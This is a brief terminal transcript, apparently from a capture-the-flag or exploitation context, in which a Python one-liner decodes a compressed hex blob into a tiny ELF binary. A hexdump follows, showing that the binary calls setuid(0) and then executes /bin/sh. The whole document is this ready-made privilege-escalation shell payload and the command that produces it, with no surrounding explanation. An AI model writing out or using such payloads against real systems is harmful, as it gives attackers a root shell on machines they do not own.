 sihun@DESKTOP-0O5LPM1:~$ python3 -c "import zlib,sys;sys.stdout.buffer.write(zlib.decompress(bytes.fromhex('78daab
77f57163626464800126063b0610af82c101cc7760c0040e0c160c301d209a154d16999e07e5c1680601086578c0f0ff864c7e568f5e5b7e10
f75b9675c44c7e56c3ff593611fcacfa499979fac5190c0c0c0032c310d3')))" > aa.bin
sihun@DESKTOP-0O5LPM1:~$ hexdump -C aa.bin
00000000  7f 45 4c 46 02 01 01 00  00 00 00 00 00 00 00 00  |.ELF............|
00000010  02 00 3e 00 01 00 00 00  78 00 40 00 00 00 00 00  |..>.....x.@.....|
00000020  40 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |@...............|
00000030  00 00 00 00 40 00 38 00  01 00 00 00 00 00 00 00  |....@.8.........|
00000040  01 00 00 00 05 00 00 00  00 00 00 00 00 00 00 00  |................|
00000050  00 00 40 00 00 00 00 00  00 00 40 00 00 00 00 00  |..@.......@.....|
00000060  9e 00 00 00 00 00 00 00  9e 00 00 00 00 00 00 00  |................|
00000070  00 10 00 00 00 00 00 00  31 c0 31 ff b0 69 0f 05  |........1.1..i..|
00000080  48 8d 3d 0f 00 00 00 31  f6 6a 3b 58 99 0f 05 31  |H.=....1.j;X...1|
00000090  ff 6a 3c 58 0f 05 2f 62  69 6e 2f 73 68 00 00 00  |.j<X../bin/sh...|
000000a0